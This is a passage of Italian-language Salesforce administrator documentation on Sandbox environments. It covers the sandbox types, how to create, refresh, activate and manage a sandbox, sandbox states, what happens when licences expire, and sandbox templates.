È possibile creare ambienti Sandbox differenti per la propria organizzazione, in base alle esigenze di archiviazione, configurazione della copia e frequenza degli aggiornamenti.

I diversi tipi di Sandbox supportano attività diverse.

#### **Sandbox per sviluppatori**

Un ambiente Sandbox per sviluppatori isola le modifiche in fase di sviluppo finché sono pronte per essere condivise. Il Sandbox per sviluppatori è progettato per un unico sviluppatore, anche se più persone possono accedere contemporaneamente al Sandbox.

#### **Sandbox Developer Pro**

Gli ambienti Sandbox Developer Pro forniscono le stesse funzionalità del Sandbox Sviluppatore con maggior spazio di archiviazione per file e dati.

Un Sandbox Developer Pro può ospitare serie di dati di dimensioni maggiori. Utilizzarlo per operazioni quali i test del carico di dati e dell'integrazione, la formazione degli utenti e le operazioni di sviluppo che si effettuerebbero in un Sandbox per sviluppatori.

### **Copia parziale**

Gli ambienti Sandbox Copia parziale includono tutti i metadati dell'organizzazione e un esempio di dati dell'organizzazione di produzione definiti tramite un modello Sandbox. Per creare un Sandbox di questo tipo, è necessario applicare un modello Sandbox al momento della creazione.

I Sandbox Copia parziale possono essere utilizzati praticamente per qualsiasi attività di sviluppo, verifica o formazione. L'unica attività per cui non risultano idonei è la verifica completa di prestazioni e carico.

### **Sandbox Completo**

Un ambiente contenente una replica dell'intera organizzazione di produzione e di tutti i suoi dati.

I Sandbox Completi possono essere utilizzati praticamente per qualsiasi attività di sviluppo, verifica o formazione, inclusi i test completi delle prestazioni e di carico.

Applicare un modello Sandbox in modo che il Sandbox contenga solo i record che sono necessari per i test o altre operazioni.

Ogni tipo ha diverse funzionalità per supportare le attività per cui è stato progettato.



#### **Tabella 52: Sandbox disponibili in base alla versione (Edition)**

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Database.com Edition**

Disponibile per l'acquisto in **Professional Edition**.



È possibile acquistare più Sandbox, ad eccezione del Sandbox per sviluppatori, che è compreso nei Sandbox dei componenti aggiuntivi di altro tipo:

- **•** Il componente aggiuntivo Sandbox Developer Pro è compreso con 5 Sandbox per sviluppatori.
- **•** Il componente aggiuntivo Sandbox Copia parziale è compreso con 10 Sandbox per sviluppatori.
- **•** Il componente aggiuntivo Sandbox Completo è compreso con 15 Sandbox per sviluppatori.



VEDERE ANCHE:

[Creazione o aggiornamento di un Sandbox](#page-5323-0)

[Creazione o modifica di modelli Sandbox](#page-5329-0)

[Suggerimenti e considerazioni sull'impostazione di Sandbox](#page-5330-0)

# <span id="page-5323-0"></span>Creazione o aggiornamento di un Sandbox

È possibile creare un Sandbox da utilizzare per lo sviluppo, la verifica e la formazione. Aggiornare un Sandbox già esistente aggiungendo i dati più recenti dell'organizzazione di produzione.

Vi sono due modi per copiare i dati in un Sandbox.

**1.** Creare un nuovo Sandbox.

Quando si crea un Sandbox, Salesforce copia i dati da un'organizzazione di produzione a un'organizzazione Sandbox. Durante la creazione di un Sandbox Copia parziale o Completo, è possibile applicare un modello Sandbox se ne è stato creato uno. I clienti creano modelli Sandbox per definire dati di oggetti specifici da copiare nel Sandbox Copia parziale o Completo.

**2.** Aggiornare e attivare un Sandbox esistente

Per creare un Sandbox:

- **1.** Da Imposta, immettere *Sandbox* nella casella Ricerca veloce, quindi selezionare **Sandbox**.
- **2.** Fare clic su **Nuovo Sandbox**.
- **3.** Assegnare al Sandbox un nome e una descrizione.

Suggerimento: Si consiglia di scegliere un nome che:

- **•** Rifletta lo scopo del Sandbox, ad esempio "QA".
- **•** Sia composto solo da pochi caratteri, poiché Salesforce allega il nome del Sandbox ai nomi utente nei record degli utenti nell'ambiente Sandbox. I nomi con un numero inferiore di caratteri rendono più semplice la digitazione per l'accesso al Sandbox.
- **4.** Selezionare il tipo di Sandbox desiderato.
	- Nota: se non si visualizza un'opzione Sandbox o si necessita di licenze per ulteriori Sandbox, contattare Salesforce per ordinare i Sandbox per l'organizzazione.

Se il numero di Sandbox acquistati è stato ridotto ma si utilizza un numero di Sandbox di un tipo specifico superiore al consentito, sarà necessario che il numero di Sandbox in uso corrisponda al numero di Sandbox acquistati. Ad esempio, se si utilizzano due Sandbox Completi e ne è stato acquistato uno solo, non è possibile creare un nuovo Sandbox Completo. Convertire un Sandbox Completo in un Sandbox più piccolo, ad esempio un Sandbox Developer Pro o per sviluppatori, a seconda dei tipi disponibili.

**5.** Selezionare i dati da includere nel Sandbox Copia parziale o nel Sandbox Completo .

Per un Sandbox Copia parziale, selezionare **Avanti**, quindi selezionare il modello creato per specificare i dati per il proprio Sandbox. Se non è stato creato un modello per questo Sandbox Copia parziale, vedere [Creazione o modifica di modelli Sandbox](#page-5329-0).

Per un Sandbox Completo, fare clic su **Avanti**, quindi decidere quanti dati includere.

Per includere dati **Basati su modello** per un Sandbox Completo, selezionare un modello Sandbox esistente. Per ulteriori informazioni, vedere [Creazione o modifica di modelli Sandbox.](#page-5329-0)

Per includere **Tutti** i dati in un Sandbox Completo, scegliere se e quanti dati della cronologia di tracciamento dei campi si desidera include e se si desidera copiare i dati Chatter. È possibile copiare da 0 a 180 giorni di cronologia, in incrementi di 30 giorni. Il valore predefinito è 0 giorni. I dati di Chatter comprendono i feed, i messaggi e gli argomenti Discovery. La riduzione della quantità di dati da copiare può accelerare sensibilmente il tempo di copia del Sandbox.

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Database.com Edition**

Disponibile per l'acquisto in **Professional Edition**.

### AUTORIZZAZIONI UTENTE

Per visualizzare un Sandbox:

**•** "Visualizza impostazione e configurazione"

Per creare, aggiornare, attivare ed eliminare un Sandbox:

**•** "Modifica tutti i dati" O "Gestisci Sandbox"

**6.** Fare clic su **Crea**.

Suggerimento: Cercare di limitare il numero di modifiche apportate all'organizzazione di produzione durante la copia del Sandbox.

Il processo può richiedere diversi minuti, ore o persino giorni, a seconda delle dimensioni e del tipo dell'organizzazione.

Quando il Sandbox è pronto per l'uso:

- **•** Quando il Sandbox ha completato la copia, si riceverà una messaggio email di notifica.
- **•** Fare clic sul link nel messaggio email di notifica per accedere al Sandbox.
- **•** Gli utenti possono accedere al Sandbox da https://test.salesforce.com aggiungendo *.nome\_sandbox* al loro nome utente Salesforce. Ad esempio, se il nome utente per un'organizzazione di produzione è utente1@acme.com e il Sandbox è denominato "prova", il nome utente modificato per accedere al Sandbox sarà utente1@acme.com.prova.



Per impostazione predefinita, nei nuovi Sandbox l'opzione di consegna dei messaggi email è impostata su Solo email di sistema. L'impostazione Solo email di sistema è particolarmente utile per il controllo delle email inviate dai Sandbox in modo che le attività di sviluppo e verifica non determinino l'invio di messaggi email di prova agli utenti.

Per aggiornare un Sandbox esistente:

**1.** Da Imposta, immettere *Sandbox* nella casella Ricerca veloce, quindi selezionare **Sandbox**.

Viene visualizzato un elenco di tutti i Sandbox. I Sandbox che possono essere aggiornati presentano un link **Aggiorna** accanto al nome.

- **2.** Fare clic su **Aggiorna** accanto al nome.
- **3.** Rivedere il nome e la descrizione e apportare le modifiche eventualmente necessarie.
- **4.** Selezionare il tipo di ambiente Sandbox desiderato.
	- Nota: Una tabella visualizza il numero e il tipo di licenze Sandbox disponibili nella propria organizzazione. Se disponibile, è possibile selezionare un tipo di Sandbox diverso da aggiornare.
- **5.** Selezionare i dati che si desidera copiare.

Per un Sandbox Copia parziale, selezionare **Avanti**, quindi selezionare un modello per specificare i dati per il proprio Sandbox. Se non è stato creato un modello per questo Sandbox Copia parziale, vedere [Creazione o modifica di modelli Sandbox](#page-5329-0).

Per un Sandbox Completo, fare clic su **Avanti**, quindi decidere quanti dati dell'oggetto includere.

Per includere dati **Basati su modello** in un Sandbox Completo, selezionare un modello Sandbox esistente. Per ulteriori informazioni, vedere [Creazione o modifica di modelli Sandbox.](#page-5329-0)

Per includere **Tutti** i dati dell'oggetto in un Sandbox Completo, scegliere se e quanti dati della cronologia di tracciamento dei campi si desidera include e se si desidera copiare i dati Chatter. È possibile copiare da 0 a 180 giorni di cronologia, in incrementi di 30 giorni. Il valore predefinito è 0 giorni. I dati di Chatter comprendono i feed, i messaggi e gli argomenti Discovery. La riduzione della quantità di dati da copiare può accelerare il tempo di copia del Sandbox.

- **6.** Se necessario, selezionare **Attiva automaticamente**. Se si seleziona **Attiva automaticamente**, il Sandbox viene immediatamente attivato dopo l'aggiornamento e non si riceve un'email per l'attivazione.
- **7.** Fare clic su **Crea**.

Salesforce avvia la copia dei dati nel Sandbox.

Quando la copia è completa, attivare il Sandbox per utilizzare i dati aggiornati. Se non si seleziona **Attiva automaticamente** quando si aggiorna il Sandbox, Salesforce invia un'email quando il Sandbox è pronto per l'attivazione.

Se non è stata selezionata l'opzione **Attiva automaticamente** durante l'aggiornamento del Sandbox, attivare il Sandbox aggiornato:

**1.** Da Imposta, immettere *Sandbox* nella casella Ricerca veloce, quindi selezionare **Sandbox**.

Viene visualizzato un elenco di tutti i Sandbox. I Sandbox aggiornati da attivare presentano un link **Attiva** accanto al nome.

- **2.** Fare clic sul link accanto al Sandbox che si desidera attivare.
	- Avvertenza: l'attivazione di un Sandbox sostitutivo creato utilizzando il link **Aggiorna** elimina il Sandbox che si sta aggiornando. La configurazione corrente e i dati vengono eliminati, incluse le modifiche di applicazione o dati apportate dall'utente. Fare clic sul link **Attiva** solo se non si necessita di disporre dei contenuti attuali del Sandbox. L'organizzazione di produzione e i relativi dati non ne risentono in alcun modo. I nuovi Sandbox che non vengono attivati entro 30 giorni saranno eliminati. Gli utenti che hanno creato o aggiornato più di recente un Sandbox per l'organizzazione riceveranno almeno due notifiche tramite email prima che venga pianificata l'eliminazione del sandbox.

Per monitorare il processo di creazione o di aggiornamento del Sandbox:

- **•** Da Imposta, immettere *Sandbox* nella casella Ricerca veloce, quindi selezionare **Sandbox**. L'elenco dei Sandbox visualizza una barra di avanzamento degli elementi nell'area di attesa, in corso o recentemente completati.
- **•** Passare il mouse sopra la barra di avanzamento per visualizzare la percentuale di completamento di una copia in corso.
- **•** Fare clic su un nome per visualizzare una pagina dei dettagli contenente le informazioni sul Sandbox, quali l'avanzamento della copia o la tempistica del prossimo aggiornamento disponibile.
- **•** Se lo stato del Sandbox è sospeso o interrotto per più di 1 ora, contattare l'assistenza clienti Salesforce.

#### VEDERE ANCHE:

[Panoramica sui Sandbox](#page-5319-0)

- [Tipi di ambiente Sandbox](#page-5321-0)
- [Creazione o modifica di modelli Sandbox](#page-5329-0)
- [Suggerimenti e considerazioni sull'impostazione di Sandbox](#page-5330-0)
- [Scadenza delle licenze Sandbox](#page-5328-0)

# <span id="page-5326-0"></span>Gestione dei Sandbox

Per gestire i Sandbox, in Imposta, digitare *Sandbox* nella casella Ricerca veloce, quindi selezionare **Sandbox**. Salesforce visualizza i Sandbox disponibili che sono stati acquistati e un elenco dei Sandbox in uso.

Le informazioni sui Sandbox sono organizzate mediante schede. I Sandbox vengono gestiti dalla scheda **Sandbox**.

È possibile creare un nuovo Sandbox e gestire i Sandbox già esistenti. In questa scheda vengono indicati tutti i Sandbox creati per l'organizzazione. Ogni voce indica lo stato di un determinato ambiente Sandbox e le azioni specifiche che si possono intraprendere per lo stesso.

**•** Il pulsante **Nuovo Sandbox** avvia il flusso di lavoro per creare un Sandbox. Per informazioni dettagliate, vedere [Creazione o aggiornamento di un Sandbox](#page-5323-0) a pagina 5318.

Salesforce disattiva il pulsante **Nuovo Sandbox** quando un'organizzazione raggiunge il suo limite di Sandbox. Se necessario, contattare Salesforce per ordinare altri Sandbox per l'organizzazione.

### **Azioni disponibili**

**•** Gli amministratori possono fare clic su **Accedi** per accedere a un Sandbox come utenti.

Salesforce visualizza questa opzione solo per i Sandbox attivi ed è necessario avere avuto accesso alla propria organizzazione come amministratore per visualizzare il pulsante **Accedi**.

Gli utenti possono accedere al Sandbox da https://test.salesforce.com aggiungendo *.nome\_sandbox* al loro nome utente Salesforce. Ad esempio, se il nome utente per un'organizzazione di produzione è utente1@acme.com e il Sandbox è denominato "prova", il nome utente modificato per accedere al Sandbox sarà utente1@acme.com.prova.

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Database.com Edition**

Disponibile per l'acquisto in **Professional Edition**.

### AUTORIZZAZIONI UTENTE

Per visualizzare un Sandbox:

**•** "Visualizza impostazione e configurazione"

Per creare, aggiornare, attivare ed eliminare un Sandbox:

- **•** "Modifica tutti i dati" O "Gestisci Sandbox"
- **•** Fare clic su **Aggiorna** per sostituire un Sandbox con una nuova copia. Salesforce attiva il pulsante **Aggiorna** solo per i Sandbox che possono essere aggiornati. La copia esistente del Sandbox rimane disponibile mentre si attende il completamento dell'aggiornamento. La copia aggiornata è inattiva finché non la si attiva.
- **•** Fare clic su **Attiva** per attivare un Sandbox aggiornato. Salesforce visualizza questa opzione solo per i Sandbox che non sono attivati. Il Sandbox aggiornato deve essere attivato prima di potervi accedere.

Avvertenza: L'attivazione di un Sandbox aggiornato causa la sostituzione del Sandbox corrente con la versione aggiornata e l'eliminazione definitiva della versione più datata con tutti i relativi dati. L'organizzazione di produzione e i relativi dati non ne risentono in alcun modo.

- **•** Fare clic su **Scarta** per scartare un Sandbox aggiornato. Questa opzione viene visualizzata solo per i Sandbox che non sono attivati. È possibile scartare un Sandbox se non si desidera utilizzarlo o se si prevede di effettuare un altro aggiornamento.
- **•** Fare clic su **Modifica** per cambiare il nome o la descrizione del Sandbox.
- **•** Fare clic su **Elimina** per rimuovere completamente il Sandbox. Se si elimina un Sandbox, è necessario attendere la fine dell'intervallo di aggiornamento del Sandbox prima di sostituirlo con un altro Sandbox dello stesso tipo.

Avvertenza: l'eliminazione di un Sandbox cancella il Sandbox e i dati in esso contenuti in modo permanente. L'organizzazione di produzione e i relativi dati non ne risentono in alcun modo.

**•** Fare clic sul nome di un Sandbox per visualizzare la pagina dei dettagli del Sandbox. Nella pagina dei dettagli del Sandbox è possibile eseguire tutte le azioni indicate in precedenza: Accedi, Aggiorna, Attiva, Scarta, Elimina e Modifica.

### <span id="page-5327-0"></span>Stati dei Sandbox

Lo stato di un Sandbox può essere uno dei seguenti:

### **Campionamento**

Il motore di copia sta determinando quali record di oggetti verranno campionati e copiati dall'organizzazione di produzione. Questo stato è utilizzato solo dai Sandbox Copia parziale.

### **In sospeso**

Il Sandbox è nell'area di attesa per essere elaborato dal motore di copia. Se esistono altre richieste di copia del Sandbox precedenti a quella dell'utente, il Sandbox potrebbe rimanere in questo stato per un periodo di tempo prolungato.

### **Elaborazione in corso**

Il motore di copia ha ricevuto la richiesta di copia e sta elaborando la creazione del Sandbox.

### **Sospeso**

Il motore di copia è stato interrotto durante l'aggiornamento o la creazione del Sandbox. Il motore di copia uscirà automaticamente da questo stato per tornare all'elaborazione. Se questo stato non cambia per più di un'ora, contattare l'assistenza clienti di Salesforce.

### **Arrestato**

Non è possibile ripristinare il motore di copia da più eventi. Se il Sandbox è in questo stato, contattare l'assistenza clienti di Salesforce per i dettagli specifici e i passaggi successivi. I Sandbox in questo stato vengono automaticamente segnalati a Salesforce, che si impegna a riportare il Sandbox allo stato di elaborazione.

### **Attivazione in sospeso**

Il motore di copia ha completato la creazione del Sandbox ed è in attesa di un'azione di attivazione o di scarto da parte dell'utente.

### **Attivazione**

Il motore di copia sta completando i passaggi finali per rendere disponibile il nuovo Sandbox. Questo stato viene utilizzato dopo che è stato fatto clic su **Attiva**.

### **Scarto in corso**

Il motore di copia sta contrassegnando il Sandbox aggiornato per l'eliminazione. Questo stato si utilizza dopo aver fatto clic su **Scarta**. Il Sandbox corrente e l'organizzazione di produzione non sono interessati da questo processo.

### **Completato**

Il motore di copia ha completato il processo di creazione o aggiornamento e il nuovo Sandbox è stato attivato. È possibile accedere alla nuova organizzazione Sandbox.

### **Eliminazione**

Il motore di copia sta contrassegnando l'ambiente Sandbox e tutta la cronologia del Sandbox per l'eliminazione. Questo stato si utilizza dopo aver fatto clic su **Elimina**. Questo processo non influisce sull'organizzazione di produzione.

### **Blocco in corso**

Un processo in background sta bloccando il Sandbox, che una volta completato impedisce l'accesso all'utente. Vedere lo stato **Bloccato** per maggiori dettagli.

### **Bloccato**

Non è possibile accedere al Sandbox. Questo stato viene utilizzato quando il numero di Sandbox è superiore a quello consentito dalle licenze correnti. Ciò può accadere se si lasciano scadere alcune o tutte le licenze Sandbox. Mentre il Sandbox è bloccato non è possibile accedere.
Se il Sandbox è in questo stato, contattare il proprio responsabile account per ripristinare le licenze scadute. L'utente ha 60 giorni di tempo per ripristinare le licenze e al termine dei 60 giorni il Sandbox viene eliminato.

#### VEDERE ANCHE:

[Creazione o aggiornamento di un Sandbox](#page-5323-0) [Scadenza delle licenze Sandbox](#page-5328-0) [http://www.salesforce.com/us/developer/docs/dev\\_lifecycle/index.htm](https://developer.salesforce.com/docs/atlas.en-us.198.0.dev_lifecycle.meta/dev_lifecycle/)

# <span id="page-5328-0"></span>Scadenza delle licenze Sandbox

I Sandbox vengono forniti in licenza separatamente dal servizio Salesforce e sono soggetti a restrizioni in caso di scadenza delle licenze. Se questo accade, utilizzare le seguenti informazioni per riportare i Sandbox alla funzionalità completa.

I servizi del Sandbox sono limitati se l'organizzazione non è conforme alle regole di licenza di Salesforce. Solitamente, questo avviene quando le licenze del Sandbox scadono.

Man mano che le licenze Sandbox scadono, Salesforce diminuisce il conteggio delle licenze Sandbox disponibili per il tipo di Sandbox selezionato. Quando le licenze scadono e il conteggio corrente delle licenze è inferiore al numero di organizzazioni Sandbox fornite, Salesforce elimina i servizi Sandbox quali aggiornamento, accessibilità delle organizzazioni Sandbox o accesso.

Nota: Salesforce non elimina automaticamente le organizzazioni Sandbox in seguito alla scadenza della licenza.

Se l'organizzazione non è conforme alle regole di licenza, si possono riscontrare diversi tipi di restrizioni.

#### **Sandbox non attivati**

I nuovi Sandbox che non vengono attivati entro 30 giorni saranno eliminati. Gli utenti che hanno creato o aggiornato più di recente un sandbox per l'organizzazione riceveranno almeno due notifiche tramite email prima che venga pianificata l'eliminazione del sandbox.

#### **Sandbox bloccati**

I Sandbox vengono bloccati quando scadono tutte le licenze relative a quel tipo di Sandbox. I Sandbox che sono rimasti bloccati per 60 giorni verranno eliminati. Gli utenti che hanno creato o aggiornato più di recente un sandbox per l'organizzazione verranno avvisati prima che venga pianificata l'eliminazione del sandbox. Riceveranno almeno tre notifiche tramite email nell'arco di 30 giorni.

A seconda delle licenze e dell'utilizzo, si possono creare i seguenti scenari. Seguire le soluzioni suggerite.

#### **Impossibile aggiornare un tipo specifico di Sandbox**

Causa: l'organizzazione utilizza un numero di Sandbox maggiore del numero consentito dalla licenza.

Esempio: l'organizzazione ha tre Sandbox parziali ma solo due licenze Sandbox Parziale.

Effetto: non è possibile aggiornare alcun Sandbox. Quando si supera il limite per qualsiasi tipo di Sandbox, non è permesso alla propria organizzazione aggiornare alcun Sandbox.

Soluzione: eliminare i Sandbox in modo da conformarsi al numero consentito dalle licenze Sandbox dell'organizzazione o acquistare più licenze Sandbox.

#### **Tutti i Sandbox di un tipo specifico sono bloccati**

Causa: il conteggio licenze di un dato tipo, inclusi i tipi gerarchici di livello superiore, è pari a zero.

Esempio: l'organizzazione ha tre Sandbox completi ma nessuna licenza Sandbox Completo.

Effetto: tutti i Sandbox di un tipo specifico sono bloccati. Non è possibile accedere ai Sandbox.

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Database.com Edition**

Disponibile per l'acquisto in **Professional Edition**.

Soluzione: acquistare le licenze Sandbox corrette per sbloccare i Sandbox. Se non si acquista un numero sufficiente di licenze, non sarà possibile aggiornare i Sandbox di quel tipo.

#### **Tutti i Sandbox sono bloccati**

Causa: l'organizzazione di produzione è bloccata.

Esempio: l'organizzazione ha un Sandbox Completo e un Sandbox per sviluppatori, ma non è possibile accedere a nessuno dei due.

Effetto: se l'organizzazione di produzione è bloccata, tutti i Sandbox associati all'organizzazione sono bloccati.

Soluzione: contattare il rappresentante Salesforce per sbloccare l'organizzazione. Quando l'organizzazione di produzione viene sbloccata, anche i Sandbox vengono sbloccati.

#### VEDERE ANCHE:

[Limiti generali e di memoria dei Sandbox](#page-5505-0) [Creazione o aggiornamento di un Sandbox](#page-5323-0) [Tipi di ambiente Sandbox](#page-5321-0) [Gestione dei Sandbox](#page-5326-0) [Suggerimenti e considerazioni sull'impostazione di Sandbox](#page-5330-0)

# Creazione o modifica di modelli Sandbox

I modelli Sandbox controllano i dati che vengono copiati in un Sandbox.

I modelli Sandbox consentono di scegliere oggetti e dati specifici da copiare nel Sandbox Completo o Copia parziale in modo da poter controllare le dimensioni e il contenuto di ogni Sandbox. I modelli Sandbox sono disponibili solo per l'utilizzo con un Sandbox Completo o Copia parziale.

Quando si crea un modello Sandbox, si selezionano i dati degli oggetti (standard e personalizzati) da copiare durante la creazione o l'aggiornamento di un Sandbox.

L'editor dei modelli Sandbox interpreta le relazioni definite nello schema degli oggetti dell'organizzazione. Alcuni oggetti vengono inclusi ancora prima che sia stato selezionato qualsiasi elemento, in quanto obbligatori in ogni organizzazione. Quando si selezionano ulteriori oggetti da copiare, l'editor verifica che vengano aggiunti anche gli oggetti associati richiesti. Per vedere quali sono gli oggetti correlati richiesti per un oggetto, selezionare un'opzione nella scheda **Oggetto**. Gli oggetti richiesti sono visualizzati nella colonna **Oggetti richiesti**.

Mentre si modifica lo schema degli oggetti dell'organizzazione, Salesforce aggiorna il modello aggiungendo o togliendo gli oggetti correlati richiesti. Ad esempio, se Oggetto A è un oggetto principale di Oggetto B e si aggiunge Oggetto B a un modello, Salesforce necessita di Oggetto A nel modello e lo aggiunge.

Per creare o modificare un modello Sandbox:

- **1.** Da Imposta, immettere *Sandbox* nella casella Ricerca veloce, selezionare **Sandbox**, quindi fare clic sulla scheda **Modelli Sandbox**.
- **2.** Fare clic su **Nuovo Modello Sandbox** oppure selezionare **Modifica** accanto a un modello esistente da modificare.
- **3.** Immettere un nome e una descrizione per il modello Sandbox.
- **4.** Per aggiungere oggetti al modello, selezionare la casella di controllo relativa a ciascun oggetto desiderato dall'elenco degli oggetti disponibili.

La sezione Dettagli oggetti mostra gli oggetti da aggiungere automaticamente assieme a quello selezionato.

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Database.com Edition**

Disponibile per l'acquisto in **Professional Edition**.

### AUTORIZZAZIONI **UTENTE**

Per visualizzare un Sandbox:

**•** "Visualizza impostazione e configurazione"

Per creare, aggiornare, attivare ed eliminare un Sandbox:

**•** "Modifica tutti i dati" O "Gestisci Sandbox"

**5.** Per rimuovere oggetti dal modello, deselezionare la casella di controllo relativa all'oggetto dall'elenco degli oggetti disponibili. Se si rimuove un oggetto che era stato precedentemente selezionato, vengono rimossi anche gli oggetti dipendenti non selezionati espressamente. Se si cerca di rimuovere un oggetto che dispone di oggetti dipendenti, un messaggio di avvertenza chiederà di confermare la rimozione. Dopo che la scelta è stata confermata, verranno rimossi anche quegli oggetti.

#### **6.** Fare clic su **Salva**.

Per informazioni sull'utilizzo di un modello Sandbox durante la creazione o l'aggiornamento di un Sandbox, vedere [Creazione o](#page-5323-0) [aggiornamento di un Sandbox](#page-5323-0) a pagina 5318.

Per sapere come viene utilizzato un modello Sandbox dal motore di copia del Sandbox per creare un Sandbox Completo o Copia parziale, vedere [Tipi di ambiente Sandbox](#page-5321-0) a pagina 5316.

Avvertenza: se si modifica lo schema degli oggetti, i modelli Sandbox possono essere alterati in modo da includere gli oggetti richiesti dalle relazioni. Se si apporta una modifica a una relazione obbligatoria nello schema degli oggetti, esaminare i modelli Sandbox per assicurarsi che gli oggetti che dovrebbero essere selezionati siano ancora selezionati.

#### VEDERE ANCHE:

<span id="page-5330-0"></span>[Creazione o aggiornamento di un Sandbox](#page-5323-0) [Tipi di ambiente Sandbox](#page-5321-0) [Panoramica sui Sandbox](#page-5319-0)

# Suggerimenti e considerazioni sull'impostazione di Sandbox

I Sandbox funzionano quasi allo stesso modo dell'organizzazione di produzione, ma esistono alcune importanti differenze che influiscono sul modo in cui si configura e si verifica un'organizzazione Sandbox.

Prima di creare un Sandbox, prestare attenzione ai seguenti punti.

# Server e ID

**•** Le organizzazioni Sandbox e di produzione hanno sempre un ID organizzazione univoco. Il motore di copia del Sandbox crea un'organizzazione come parte di ogni richiesta di creazione e aggiornamento. Quindi, l'ID organizzazione del Sandbox cambia ogni volta che il Sandbox viene aggiornato. Salesforce inserisce il nuovo valore in tutte le posizioni in cui viene utilizzato l'ID organizzazione, ad esempio nei valori di testo e nei metadati.

Per trovare l'ID dell'organizzazione a cui si è attualmente collegati, da Imposta, digitare *Informazioni sulla società* nella casella Ricerca veloce, quindi selezionare **Informazioni sulla società**. Qualsiasi script o processo, ad esempio gli script di prova o Web a lead, che dipendano da un ID organizzazione a livello di codice dovrà utilizzare l'ID corrente per il Sandbox. Quando si distribuiscono le modifiche in un'organizzazione di produzione, aggiornare tali script o processi con l'ID organizzazione di produzione.

- **•** Salesforce crea le organizzazioni Sandbox in diverse situazioni. Quando un Sandbox viene creato o aggiornato, Salesforce seleziona un'istanza per il Sandbox, in modo tale che i Sandbox possano apparire in diverse istanze e avere diversi URL.
- **•** Quando i dati vengono copiati in un Sandbox, vengono copiati gli ID oggetto (gli identificatori univoci per tutti gli oggetti, uguali al [Tipo campo ID](https://developer.salesforce.com/docs/atlas.en-us.198.0.api.meta/api/field_types.htm) nell'API sviluppatori) per i record. Dopo la copia, tuttavia, gli ID oggetto non vengono sincronizzati tra l'organizzazione di produzione e il Sandbox. Il Sandbox e la sua organizzazione di produzione corrispondente agiscono come

EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Database.com Edition**

Disponibile per l'acquisto in **Professional Edition**.

